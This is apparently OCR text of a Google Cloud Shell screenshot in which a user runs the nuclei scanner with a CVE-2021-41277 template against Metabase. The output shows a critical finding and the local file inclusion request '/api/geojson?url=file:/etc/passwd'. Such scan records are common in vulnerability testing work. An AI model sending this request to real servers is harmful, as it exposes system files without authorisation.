 Google Cloud Platform
My First Project
Search products and resources
CLOUD SHELL
Terminal
(absolute-disk-251814)
Open Editor
nunessjroberto@cloudshell:~ (absolute-disk-251814)$ echo "http://" | nuclei -t CVE-2021-41277.yaml
nuclei
v2.3.4
projectdiscovery.io
[INF] Loading templates...
[INF] [CVE-2021-41277] Metabase Local File Inclusion (@0x_Akoko) [critical]
[INF] Loading workflows...
[INF] Using 1 rules (1 templates, 0 workflows)
[2021-11-20 06:46:15] [CVE-2021-41277] [http] [critical] http:///api/geojson?url=file:/etc/passwd
nunessjroberto@cloudshell:~ (absolute-disk-251814)$